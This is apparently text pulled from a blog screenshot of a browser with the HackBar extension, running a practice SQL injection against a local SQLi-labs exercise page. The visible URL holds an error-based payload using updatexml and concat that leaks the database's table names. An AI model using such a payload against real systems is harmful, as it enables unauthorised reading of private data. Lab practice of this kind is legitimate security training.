 安全 QIANXIN FUNCTION TopHant SQLi
Welcome Dhakkan
XPATH syntax error: '#emails,referers,uagents,users#'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=?id=1' and updatexml(1,mid(concat(0x23,(SELECT group_concat(table_name) from information_schema.tables where table_schema = database()),0x23),1,32),1)--+
AaronLuo's Blog from blog.bk3.info